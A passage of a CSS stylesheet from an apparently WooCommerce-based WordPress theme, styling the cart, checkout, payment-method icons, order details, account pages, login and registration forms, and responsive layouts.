  text-transform: uppercase;
  color: var(--accent);
  font-weight: 400;
}
table.cart tr:first-child td.product-remove {
  border-top-width: 0;
}
table.cart td.product-thumbnail img {
  margin: auto;
  max-width: 90px;
}
table.cart td.product-thumbnail::before {
  display: none;
}
@media (max-width: 767px) {
  table.cart td.product-thumbnail {
    position: absolute;
    left: 10px;
    top: 15px;
    padding: 0;
    border: none !important;
  }
}
table.cart td.product-remove {
  padding: 0;
  position: relative;
}
@media (max-width: 767px) {
  table.cart td.product-remove {
    position: absolute;
    top: 18px;
    right: 20px;
    z-index: 1;
    margin-bottom: 0;
    padding-bottom: 0;
    border: none;
    font-size: 11px;
  }
}
table.cart td.product-remove a.remove {
  position: absolute;
  font-size: 1.41575em;
  top: -8px;
  left: -6px;
}
table.cart td.product-remove a.remove:hover:before, table.cart td.product-remove a.remove:active:before {
  color: red;
}
table.cart td.product-name:before {
  margin-right: 1em;
}
table.cart td.product-name a {
  text-decoration: none !important;
  color: var(--accent);
}
table.cart td.product-name a:hover {
  color: var(--primary);
}
@media (max-width: 767px) {
  table.cart td.product-name {
    text-align: left;
    border-width: 0;
    padding-right: 30px;
  }
  table.cart td.product-name:before {
    display: none;
  }
}
table.cart td.product-price .amount {
  color: var(--accent);
}
table.cart td.product-quantity .qty {
  border-width: 1px;
  padding: 0.326em;
  width: 3.706325903em;
  font-weight: 400;
  color: var(--accent);
}
table.cart td.product-subtotal {
  padding-bottom: 1.41575em;
}
@media (min-width: 768px) {
  table.cart td.product-subtotal {
    padding-bottom: 2.2906835em;
  }
}
table.cart td.product-subtotal .amount {
  color: var(--accent);
}
table.cart .cart_item {
  margin-bottom: 1em;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
@media (max-width: 767px) {
  table.cart .cart_item {
    padding-left: 120px;
    position: relative;
    display: block;
  }
}
table.cart td.actions {
  background-color: transparent;
  padding-top: 10px;
  padding-right: 0;
  padding-bottom: 0;
}
@media (min-width: 768px) {
  table.cart td.actions {
    padding-top: 30px;
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  table.cart td.actions {
    display: flex;
    flex-direction: column-reverse;
  }
}
table.cart td.actions label {
  display: none;
}
table.cart td.actions .coupon {
  position: relative;
  margin-bottom: 1.5em;
  text-align: left;
  border-color: var(--border);
}
@media (max-width: 767px) {
  table.cart td.actions .coupon {
    padding: 25px 30px 30px;
    border-style: dashed;
    border-width: 2px;
    margin-bottom: 0;
    margin-top: 1.5em;
  }
}
table.cart td.actions .coupon .input-text {
  border-bottom: 1px solid;
  border-color: var(--border);
  min-width: 220px;
  margin-right: 10px;
}
table.cart td.actions .coupon .input-text:focus {
  border-color: var(--primary);
}
@media (max-width: 767px) {
  table.cart td.actions .coupon button[type=submit] {
    width: 100%;
  }
}
table.cart td.actions input {
  display: block;
  width: 100%;
  margin: 0.5407911001em 0;
}
@media (max-width: 767px) {
  table.cart td.actions button[name=update_cart] {
    width: 100%;
  }
}

.woocommerce-cart-form {
  margin-bottom: 0;
}
.woocommerce-cart-form table td {
  vertical-align: middle;
}

.cart_totals {
  padding: 30px 40px 50px;
  position: relative;
  background-color: #fff;
}
.cart_totals > h2 {
  font-size: 22px;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.cart_totals table th {
  color: var(--accent);
  font-size: 18px;
}
.cart_totals table th, .cart_totals table td {
  padding: 1em 0;
}
.cart_totals .cart-subtotal {
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
.cart_totals .cart-subtotal .amount {
  color: var(--accent);
  font-size: 18px;
}
.cart_totals .order-total {
  border-top: 1px solid;
  border-top-color: var(--border);
}
.cart_totals .order-total th {
  vertical-align: middle;
}
.cart_totals .order-total td {
  font-size: 2.2906835em;
  padding: 0.5em 0;
}
.cart_totals .order-total .amount {
  color: var(--accent);
  font-size: 24px;
}
.cart_totals .checkout-button {
  display: block;
  text-align: center;
}
.cart_totals .checkout-button:after {
  display: none;
}

.woocommerce-shipping-calculator {
  margin: 0;
}
.woocommerce-shipping-calculator > p:first-child {
  margin: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
  padding-top: 1.41575em;
}

.woocommerce-shipping-destination {
  margin-bottom: 0;
}

ul#shipping_method {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
}
ul#shipping_method li {
  margin-bottom: 0.2360828548em;
}
ul#shipping_method li:last-child {
  margin-bottom: 0;
}
ul#shipping_method input {
  margin-right: 0.3342343017em;
}
ul#shipping_method input[type=radio] + label {
  margin-left: 0;
  color: var(--accent);
}
ul#shipping_method input[type=radio]:first-child:checked + label:after {
  color: var(--primary);
}

.cart-collaterals {
  margin-bottom: 30px;
}

.woocommerce-checkout ul#shipping_method {
  margin-bottom: 0;
}

.site-header-cart .widget_shopping_cart {
  border-color: var(--border);
}
.site-header-cart .widget.widget_shopping_cart {
  border-top-color: var(--primary);
}

.woocommerce-cart .site-content {
  margin-bottom: 6.8535260698em;
}
.woocommerce-cart .cart-empty {
  background-color: transparent;
  border: none;
  text-align: center;
  font-size: 18px;
  color: var(--accent);
}
.woocommerce-cart .return-to-shop {
  text-align: center;
}

.cross-sells h2 {
  margin-bottom: 50px;
}
.cross-sells .slick-list li.product {
  max-width: 100% !important;
}
.cross-sells .slick-slider .slick-dots {
  bottom: 10px;
}

/**
 * Checkout
 *
 * 1 - Required to make the blockUI overlay cover the entire page rather than just the checkout form. We do this because
 *     otherwise our sticky order review can break out of the checkout form (and the blockUI element).
 */
.checkout_coupon {
  margin-bottom: 2.617924em;
  display: grid;
}
.checkout_coupon p:first-child {
  grid-column: 1/span 2;
}
.checkout_coupon .form-row-first {
  margin-right: 0;
  width: 100%;
}
.checkout_coupon .form-row-last {
  width: unset;
  float: left;
}
.checkout_coupon .input-text {
  width: 100%;
}
.checkout_coupon .input-text:focus {
  border-color: var(--accent);
}
.checkout_coupon button[type=submit] {
  margin-left: 10px;
}

form.checkout {
  position: static !important;
  /* 1 */
}
form.checkout::before, form.checkout::after {
  content: "";
  display: table;
}
form.checkout::after {
  clear: both;
}
form.checkout > .blockUI {
  position: fixed !important;
  /* 1 */
}

#order_review {
  background-color: #fff;
  padding: 30px 40px 50px;
  position: relative;
}
#order_review #order_review_heading {
  font-size: 22px;
  text-transform: uppercase;
}
#order_review table {
  margin-bottom: 0;
}
#order_review table td, #order_review table th {
  padding: 1em 0;
}
#order_review .woocommerce-checkout-review-order-table thead th, #order_review .woocommerce-checkout-review-order-table thead td {
  border: none;
}
#order_review .woocommerce-checkout-review-order-table th {
  color: var(--accent);
  font-size: 18px;
}
#order_review .woocommerce-checkout-review-order-table th.product-total {
  text-align: right;
}
#order_review .woocommerce-checkout-review-order-table td {
  text-align: right;
}
#order_review .woocommerce-checkout-review-order-table td.product-name {
  text-align: left;
}
#order_review .woocommerce-checkout-review-order-table th, #order_review .woocommerce-checkout-review-order-table td {
  border-top: 1px solid;
  border-top-color: var(--border);
}
#order_review .woocommerce-checkout-review-order-table .amount {
  color: var(--accent);
  font-size: 16px;
}
#order_review .woocommerce-checkout-review-order-table .order-total th {
  vertical-align: middle;
  text-transform: uppercase;
}
#order_review .woocommerce-checkout-review-order-table .order-total .amount {
  font-size: 24px;
  color: var(--accent);
  font-weight: 400;
}

#payment::before, #payment::after {
  content: "";
  display: table;
}
#payment::after {
  clear: both;
}
#payment .create-account {
  clear: both;
}
#payment .payment_methods {
  margin: 0;
  padding: 0;
}
#payment .payment_methods > .woocommerce-PaymentMethod,
#payment .payment_methods > .wc_payment_method {
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
}
#payment .payment_methods > .woocommerce-PaymentMethod > label,
#payment .payment_methods > .wc_payment_method > label {
  display: block;
  padding: 1em 0;
  cursor: pointer;
  font-size: 16px;
  margin-left: 0;
}
#payment .payment_methods li {
  list-style: none !important;
  margin-left: 0;
  position: relative;
}
#payment .payment_methods li img {
  float: right;
  border: 0;
  padding: 0;
  max-height: 1.618em;
}
#payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label::before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label::before {
  color: var(--primary);
}
#payment .payment_methods li > label {
  font-weight: 700;
  color: var(--accent);
}
#payment .payment_methods li p {
  margin: 0;
}
#payment .payment_methods li .payment_box {
  padding: 1em 1.618em 2em;
  font-size: 0.875em;
}
#payment .payment_methods li .payment_box fieldset {
  border: 0;
  margin: 0;
  padding: 1em 0 0;
  font-size: 0.875em;
}
#payment .payment_methods li .payment_box fieldset label {
  width: auto;
  margin-left: 0;
}
#payment .payment_methods li .payment_box fieldset .form-row {
  margin-bottom: 1em;
}
#payment .payment_methods li .payment_box fieldset .form-row input[type=checkbox] {
  margin-right: 5px;
}
#payment .payment_methods li .payment_box fieldset #cvv {
  width: 22% !important;
}
#payment .payment_methods li .payment_box fieldset .help {
  width: 75%;
  float: right;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods {
  padding-top: 1em;
  margin: 0;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li {
  margin-top: 0.6180469716em;
}
#payment .payment_methods li .payment_box .woocommerce-SavedPaymentMethods li input[type=radio] {
  margin-right: 0.236em;
}
#payment .payment_methods li .payment_box ul.wc-saved-payment-methods {
  margin-left: 0;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-expiry,
#payment .payment_methods li .payment_box .wc-credit-card-form-card-cvc {
  font-size: 1.41575em;
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number {
  background-repeat: no-repeat;
  background-position: right 0.6180469716em center;
  background-size: 31px 20px;
  background-image: url("../../../assets/images/credit-cards/unknown.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.visa {
  background-image: url("../../../assets/images/credit-cards/visa.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.mastercard {
  background-image: url("../../../assets/images/credit-cards/mastercard.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.laser {
  background-image: url("../../../assets/images/credit-cards/laser.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.dinersclub {
  background-image: url("../../../assets/images/credit-cards/diners.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.maestro {
  background-image: url("../../../assets/images/credit-cards/maestro.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.jcb {
  background-image: url("../../../assets/images/credit-cards/jcb.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.amex {
  background-image: url("../../../assets/images/credit-cards/amex.svg");
}
#payment .payment_methods li .payment_box .wc-credit-card-form-card-number.discover {
  background-image: url("../../../assets/images/credit-cards/discover.svg");
}
#payment .terms {
  width: 100%;
  clear: both;
  float: none;
  margin-bottom: 1em;
}
#payment .terms label {
  display: block;
  cursor: pointer;
}
#payment .woocommerce-terms-and-conditions {
  padding: 1em;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.2);
  margin-bottom: 16px;
  background-color: rgba(0, 0, 0, 0.05);
}
#payment .place-order {
  margin-top: 1.618em;
  margin-bottom: 0;
  float: none;
  width: 100%;
}
#payment .place-order .button {
  width: 100%;
  white-space: pre-wrap;
}

table.woocommerce-checkout-review-order-table .product-name {
  width: 45%;
  word-wrap: break-word;
  color: var(--accent);
}
table.woocommerce-checkout-review-order-table .product-quantity {
  font-weight: 400;
}
table.woocommerce-checkout-review-order-table .variation,
table.woocommerce-checkout-review-order-table .product-quantity {
  color: var(--text);
}
table.woocommerce-checkout-review-order-table .variation dt {
  font-weight: 400;
}

.admin-bar .woocommerce-checkout #wc_checkout_add_ons label + br {
  display: none;
}

.woocommerce-checkout .form-row .select2-container--default .select2-selection--single {
  border-color: var(--border);
}

table.woocommerce-table--order-downloads.order_details tr td {
  text-align: left;
}

.woocommerce-order .woocommerce-thankyou-order-received {
  color: #0f834d;
  background-color: #f8f8f8;
  font-size: 24px;
  font-weight: 700;
  text-align: center;
  padding: 2.2906835em 1.41575em;
}
.woocommerce-order .woocommerce-order-details__title {
  text-align: center;
  text-transform: uppercase;
  font-size: 1.618em;
}
@media (min-width: 768px) {
  .woocommerce-order ul.woocommerce-thankyou-order-details li {
    width: 20%;
    margin: 0 !important;
  }
}
.woocommerce-order .woocommerce-table--order-details {
  max-width: 900px;
  margin: 1.41575em auto 5.9968353111em;
}
.woocommerce-order .woocommerce-table--order-details th {
  color: var(--accent);
}
.woocommerce-order .woocommerce-table--order-details tr td:last-child,
.woocommerce-order .woocommerce-table--order-details tr th:last-child {
  text-align: right;
}
.woocommerce-order .woocommerce-table--order-details td,
.woocommerce-order .woocommerce-table--order-details th {
  border-top: 1px solid;
  border-top-color: var(--border);
  padding-left: 0;
  padding-right: 0;
}
.woocommerce-order .woocommerce-table--order-details thead td,
.woocommerce-order .woocommerce-table--order-details thead th {
  border-top: 0;
  border-bottom: 2px solid;
  border-bottom-color: var(--border);
}
.woocommerce-order .woocommerce-table--order-details .product-name a {
  color: var(--text);
}
.woocommerce-order .woocommerce-table--order-details .product-name a:hover {
  color: var(--primary);
}
.woocommerce-order .woocommerce-table--order-details tfoot {
  color: var(--accent);
}
.woocommerce-order .woocommerce-table--order-details tfoot .amount {
  font-weight: 700;
}
.woocommerce-order .woocommerce-table--order-details tfoot tr:last-child .amount {
  font-weight: 700;
  font-size: 1.618em;
  color: var(--primary);
}

form.woocommerce-form-track-order .order-text {
  max-width: 740px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
@media (min-width: 1024px) {
  form.woocommerce-form-track-order .order-text {
    margin-bottom: 50px;
  }
}
form.woocommerce-form-track-order label {
  font-size: 20px;
  display: block;
  color: var(--accent);
  margin-bottom: 10px;
}
form.woocommerce-form-track-order input, form.woocommerce-form-track-order button {
  width: 100%;
  margin-bottom: 30px;
}
@media (min-width: 1024px) {
  form.woocommerce-form-track-order button {
    margin-top: 42px;
  }
}

/*=======================
* MODAL POPUP STYLE
========================*/
#woosq-popup .product .summary .summary-content form.cart .woosw-btn.woosw-added:before {
  color: red;
}
#woosq-popup .product .summary .summary-content form.cart .woosw-btn, #woosq-popup .product .summary .summary-content form.cart .woosc-btn {
  font-size: 0;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  border: 1px solid;
  border-color: var(--border);
}
#woosq-popup .product .summary .summary-content form.cart .woosw-btn:before, #woosq-popup .product .summary .summary-content form.cart .woosc-btn:before {
  margin: 0;
  font-size: 14px;
}
#woosq-popup .product .summary .summary-content form.cart .woosw-btn:hover, #woosq-popup .product .summary .summary-content form.cart .woosc-btn:hover {
  border-color: var(--primary);
  background-color: var(--primary);
}
#woosq-popup .product .summary .summary-content form.cart .woosc-btn {
  margin-right: 0;
}
#woosq-popup .product .slick-track {
  max-height: unset;
}
#woosq-popup .product .slick-slider {
  overflow: unset !important;
}
#woosq-popup .product .slick-slider .slick-arrow {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid;
  box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.1);
  border-color: var(--border);
  border-radius: 50%;
  background-color: #ffffff;
  visibility: hidden;
  opacity: 0;
  letter-spacing: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#woosq-popup .product .slick-slider .slick-arrow:hover {
  background-color: #ffffff;
  border-color: var(--primary);
}
#woosq-popup .product .slick-slider .slick-arrow:hover:before {
  color: var(--primary);
}
#woosq-popup .product .slick-slider .slick-arrow:before {
  line-height: 1;
  color: var(--accent);
}
#woosq-popup .product .slick-slider .slick-arrow.slick-next {
  right: 10px;
  -webkit-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
}
#woosq-popup .product .slick-slider .slick-arrow.slick-prev {
  left: 10px;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
#woosq-popup .product .slick-slider:hover .slick-arrow.slick-prev, #woosq-popup .product .slick-slider:hover .slick-arrow.slick-next {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
#woosq-popup .product .slick-slider .slick-dots {
  display: none !important;
}
#woosq-popup .single-product div.product form.cart .quantity {
  width: unset;
  margin-bottom: 10px;
  margin-top: 0;
}
#woosq-popup .single-product div.product form.cart .quantity .qty {
  width: 52px;
  height: 40px;
  padding: 0;
  text-align: center;
}
#woosq-popup .single-product div.product .single_add_to_cart_button {
  height: 40px;
}

.mfp-woosq .mfp-close:hover {
  border: none;
}

/**
 * Password strength meter
 */
.woocommerce-password-strength {
  font-weight: 600;
  padding: 0.5407911001em 0;
  text-align: right;
  font-size: 0.875em;
}
.woocommerce-password-strength.strong {
  color: #0f834d;
}
.woocommerce-password-strength.short {
  color: #e2401c;
}
.woocommerce-password-strength.bad {
  color: #e2401c;
}
.woocommerce-password-strength.good {
  color: #3d9cd2;
}

/**
 * My Account
 */
label.inline {
  display: inline !important;
  margin-left: 1em;
}

.hentry .entry-content .woocommerce-MyAccount-navigation ul {
  margin-left: 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li {
  list-style: none;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  position: relative;
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a {
  text-decoration: none;
  padding: 0.875em 0;
  display: block;
  color: var(--accent);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link a:hover {
  color: var(--primary);
}
.hentry .entry-content .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link.is-active a {
  color: var(--primary);
}

ul.order_details {
  list-style: none;
  position: relative;
  max-width: 900px;
  margin: 0 auto 1.618em;
}
ul.order_details::before, ul.order_details::after {
  content: "";
  display: table;
}
ul.order_details::after {
  clear: both;
}
ul.order_details li {
  padding: 1em 1.618em;
  text-align: center;
  border-color: var(--border);
}
ul.order_details li:first-child {
  padding-top: 1.618em;
  border: 0;
}
ul.order_details li:last-child {
  padding-bottom: 1.618em;
}
ul.order_details li:last-child::before, ul.order_details li:last-child::after {
  content: "";
  display: table;
}
ul.order_details li:last-child::after {
  clear: both;
}
ul.order_details li strong {
  display: block;
  text-transform: none;
  color: var(--accent);
}

.my_account_orders .button,
.woocommerce-MyAccount-downloads .button {
  padding: 0.6180469716em 0.875em;
  font-size: 0.875em;
  margin-right: 0.236em;
}

.woocommerce-MyAccount-content h2 {
  font-size: 2em;
  font-weight: 600;
}
.woocommerce-MyAccount-content #payment .payment_methods {
  margin-bottom: 1.618em !important;
}

/**
 * My Account
 */
.woocommerce-MyAccount-content .woocommerce-Pagination {
  text-align: center;
}
.woocommerce-MyAccount-content table th {
  color: var(--accent);
}
.woocommerce-MyAccount-content table thead th {
  background-color: rgba(0, 0, 0, 0.05);
}
.woocommerce-MyAccount-content table tr:nth-of-type(even) {
  background-color: rgba(0, 0, 0, 0.05);
}
.woocommerce-MyAccount-content .order_details a:not(.button) {
  color: var(--accent);
}
.woocommerce-MyAccount-content .order_details a:not(.button):hover {
  text-decoration: underline;
}
.woocommerce-MyAccount-content .order_details .product-quantity {
  color: var(--light);
}
.woocommerce-MyAccount-content .order_details .product-total .amount {
  font-weight: 700;
}
.woocommerce-MyAccount-content .order_details tfoot .amount {
  font-weight: 700;
  font-size: 1.41575em;
  color: var(--accent);
}
.woocommerce-MyAccount-content .order-again {
  margin-bottom: 3.706325903em;
}

.register-from-title,
.login-form-title {
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 50px;
}

.login-form-col {
  border: none;
}

form.woocommerce-form-register {
  max-width: 440px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 768px) {
  form.woocommerce-form-register {
    margin-right: 0;
    margin-left: 0;
  }
}
form.woocommerce-form-register button[type=submit] {
  display: block;
  width: 100%;
}
form.woocommerce-form-register .form-row-wide {
  margin-bottom: 40px;
}
form.woocommerce-form-register .form-row label {
  font-weight: 600;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 5px;
}
form.woocommerce-form-register .form-row input, form.woocommerce-form-register .form-row textarea, form.woocommerce-form-register .form-row select {
  padding: 10px 0;
  border-bottom-width: 2px;
  border-bottom-color: var(--border);
}
form.woocommerce-form-register .form-row input:focus, form.woocommerce-form-register .form-row textarea:focus, form.woocommerce-form-register .form-row select:focus {
  border-bottom-color: var(--primary);
}
form.woocommerce-form-register .woocommerce-privacy-policy-text {
  margin-bottom: 30px;
}

form.woocommerce-form-login {
  max-width: 440px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 768px) {
  .col2-set#customer_login form.woocommerce-form-login {
    margin-right: 0;
  }
}
form.woocommerce-form-login .woocommerce-form-login-wrap {
  margin-bottom: 30px;
}
form.woocommerce-form-login button[type=submit] {
  display: block;
  width: 100%;
}
form.woocommerce-form-login .woocommerce-form__label-for-checkbox {
  float: left;
}
form.woocommerce-form-login .woocommerce-LostPassword {
  float: right;
  margin-bottom: 35px;
}
form.woocommerce-form-login .woocommerce-LostPassword a {
  color: var(--text);
  text-decoration: underline;
  text-decoration-style: dotted;
}
form.woocommerce-form-login .woocommerce-LostPassword a:hover {
  color: var(--primary);
}
form.woocommerce-form-login .form-row label {
  font-weight: 600;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 5px;
}
form.woocommerce-form-login .form-row input, form.woocommerce-form-login .form-row textarea, form.woocommerce-form-login .form-row select {
  padding: 10px;
  border-bottom-width: 2px;
  border-bottom-color: var(--border);
}
form.woocommerce-form-login .form-row input:focus, form.woocommerce-form-login .form-row textarea:focus, form.woocommerce-form-login .form-row select:focus {
  border-bottom-color: var(--primary);
}

@media (min-width: 768px) {
  ul.order_details {
    margin: 3.706325903em auto;
  }
  ul.order_details li {
    width: 22.5806451613%;
    float: left;
    margin-right: 3.2258064516%;
    border-left-style: solid;
    border-left-width: 1px;
  }
  ul.order_details li:first-child {
    border: 0;
  }
  ul.order_details li:last-child {
    float: right;
    margin-right: 0;
  }
  ul.order_details li:last-child::before, ul.order_details li:last-child::after {
    content: "";
    display: table;
  }
  ul.order_details li:last-child::after {
    clear: both;
  }

  .demo_store {
    bottom: 0;
  }
  .demo_store a.woocommerce-store-notice__dismiss-link {
    background: rgba(0, 0, 0, 0.1);
    float: right;
    display: inline-block;
    margin: -1em -1.41575em -1em 0;
    padding: 1em 1.41575em;
  }

  /**
   * Responsive tables
   */
  table.shop_table_responsive thead {
    display: table-header-group;
  }
  table.shop_table_responsive tbody th {
    display: table-cell;
  }
  table.shop_table_responsive tr td {
    display: table-cell;
  }
  table.shop_table_responsive tr td::before {
    display: none;
  }
  table.shop_table_responsive tr.woocommerce-shipping-totals td {
    width: 60%;
  }

  /**
   * Header Elements
   */
  .site-header-cart {
    position: relative;
  }
  .site-header-cart .cart-contents {
    display: inline-block;
    position: relative;
    text-indent: 0;
  }
  .site-header-cart .widget_shopping_cart {
    position: absolute;
    margin-top: 20px;
    top: 100%;
    width: 320px;
    z-index: 999999;
    right: -999em;
    display: block;
    border-width: 2px;
    border-style: solid;
  }
  .site-header-cart .widget_shopping_cart:before {
    content: "";
    display: block;
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    height: 20px;
  }
  .site-header-cart .widget_shopping_cart.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .site-header-cart .widget_shopping_cart h2.widgettitle {
    display: none;
  }
  .site-header-cart .widget_shopping_cart .product_list_widget {
    height: 0;
  }
  .site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before {
    text-align: left;
  }
  .site-header-cart:hover .widget_shopping_cart, .site-header-cart.focus .widget_shopping_cart {
    right: 0;
    display: block;
  }
  .site-header-cart:hover .widget_shopping_cart .product_list_widget, .site-header-cart.focus .widget_shopping_cart .product_list_widget {
    height: auto;
  }

  .site-search {
    display: block;
  }
  .site-search form {
    margin: 0;
  }

  .checkout_coupon {
    grid-template-columns: 53.6231884058% auto;
  }

  /**
   * Reset mobile product styles
   */
  ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
    clear: none;
    width: 100%;
  }

  /**
   * Main content area (adjacent to sidebar) product layout
   */
  ul.products.columns-1 li.product {
    flex: 0 0 100%;
    max-width: 100%;
  }
  ul.products.columns-2 li.product {
    flex: 0 0 50%;
    max-width: 50%;
  }
  ul.products.columns-3 li.product {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  ul.products.columns-4 li.product {
    flex: 0 0 25%;
    max-width: 25%;
  }
  ul.products.columns-5 li.product {
    flex: 0 0 20%;
    max-width: 20%;
  }
  ul.products.columns-6 li.product {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  /**
   * Single product page
   */
  .single-product div.product .images .thumbnails::before, .single-product div.product .images .thumbnails::after {
    content: "";
    display: table;
  }
  .single-product div.product .images .thumbnails::after {
    clear: both;
  }
  .single-product div.product .images .thumbnails a.zoom {
    width: 22.5806451613%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .single-product div.product .images .thumbnails a.zoom.last {
    float: right;
    margin-right: 0;
  }
  .single-product div.product .woocommerce-product-gallery {
    width: calc(50% - 30px);
    max-width: 670px;
    margin-right: 0;
    float: left;
  }
  .single-product div.product .summary {
    float: right;
    width: 50%;
  }
  .single-product div.product .woocommerce-tabs {
    clear: both;
  }
  .single-product #reviews .comment-form-author,
.single-product #reviews .comment-form-email {
    flex: 50%;
    max-width: 50%;
  }
  .single-product #reviews .comment-form-email {
    margin-right: 0;
  }

  #reviews .comment-form-email {
    margin-right: 0;
  }

  /**
   * General full-width styles
   */
  .technocy-full-width-content.woocommerce-cart .entry-header, .technocy-full-width-content.woocommerce-checkout .entry-header, .technocy-full-width-content.woocommerce-account .entry-header {
    text-align: center;
    padding: 0 0 5.9968353111em;
  }
  .technocy-full-width-content.woocommerce-cart .entry-header h1:last-child, .technocy-full-width-content.woocommerce-checkout .entry-header h1:last-child, .technocy-full-width-content.woocommerce-account .entry-header h1:last-child {
    margin-bottom: 0;
  }

  .technocy-full-width-content .woocommerce-products-header {
    text-align: center;
  }

  .woocommerce .page-description {
    margin-bottom: 1.618em;
  }

  .technocy-sorting {
    margin-bottom: 30px;
  }
  .technocy-sorting select {
    width: auto;
  }
  .technocy-sorting .woocommerce-pagination + .woocommerce-result-count {
    margin-right: auto;
    margin-left: 0;
  }
  .technocy-sorting .woocommerce-result-count {
    margin-left: auto;
    order: 1;
    padding-right: 10px;
  }

  /**
   * Cart
   */
  .woocommerce-cart .content-area,
.woocommerce-checkout .content-area {
    width: 100%;
    float: right;
    margin-right: 0;
  }
  .woocommerce-cart .hentry,
.woocommerce-checkout .hentry {
    border-bottom: 0;
    padding-bottom: 0;
  }

  table.cart th,
table.cart td {
    padding: 1.618em 1.618em 1.618em 0;
  }
  table.cart .qty {
    padding: 0.875em;
    max-width: 3.632em;
  }
  table.cart td.product-remove {
    display: table-cell;
    padding: 1.618em 1.618em 1.618em 0;
    border: 0;
    width: 5%;
  }
  table.cart td.product-remove a.remove {
    float: none;
    position: relative;
    top: auto;
    right: auto;
    font-size: 1em;
  }
  table.cart td.product-thumbnail {
    width: 17%;
  }
  table.cart td.product-name {
    width: 30%;
  }
  table.cart td.product-price {
    width: 16%;
  }
  table.cart td.product-subtotal {
    padding: 1.618em 1.618em 1.618em 0;
    width: 16%;
  }
  table.cart .product-quantity .plus,
table.cart .product-quantity .minus {
    display: inline-block;
  }
  table.cart .quantity .qty {
    padding: 0.6180469716em;
  }
  table.cart td.actions {
    text-align: right;
  }
  table.cart td.actions label {
    display: none;
  }
  table.cart td.actions .coupon {
    display: flex;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
    float: left;
    width: 60%;
  }
  table.cart td.actions input {
    display: inline-block;
    width: auto;
    margin: 0;
  }

  .cart-collaterals::before, .cart-collaterals::after {
    content: "";
    display: table;
  }
  .cart-collaterals::after {
    clear: both;
  }
  .cart-collaterals .cross-sells {
    width: 42.0289855072%;
    float: left;
    margin-right: 4.347826087%;
  }
  .cart-collaterals .shipping_calculator {
    width: 53.6231884058%;
    float: right;
    margin-right: 0;
    margin: 0;
    clear: right;
  }
  .cart-collaterals .cart_totals small.includes_tax {
    display: block;
  }
  .cart-collaterals .shipping_calculator {
    clear: right;
  }

  /**
   * Wishlist
   */
  table.wishlist_table .wishlist-items-wrapper tr td.product-name a.yith-wcqv-button {
    display: none;
  }

  /**
   * Checkout
   */
  #ship-to-different-address {
    position: relative;
  }
  #ship-to-different-address label {
    font-weight: 300;
  }
  #ship-to-different-address .woocommerce-form__input-checkbox {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    margin-right: 0;
  }

  .col2-set {
    width: 53.6231884058%;
    float: left;
    margin-right: 4.347826087%;
  }
  .col2-set .form-row-first {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .col2-set .form-row-last {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }
  .col2-set .col-1,
.col2-set .col-2 {
    margin-bottom: 1.618em;
  }
  .col2-set + #customer_details {
    display: none;
  }
  .col2-set .woocommerce-billing-fields::before, .col2-set .woocommerce-billing-fields::after {
    content: "";
    display: table;
  }
  .col2-set .woocommerce-billing-fields::after {
    clear: both;
  }
  .col2-set.addresses {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }
  .col2-set.addresses .col-1 {
    width: 47.8260869565%;
    float: left;
    margin-right: 4.347826087%;
  }
  .col2-set.addresses .col-2 {
    width: 47.8260869565%;
    float: right;
    margin-right: 0;
  }

  #customer_details + #wc_checkout_add_ons {
    width: 42.0289855072%;
    float: right;
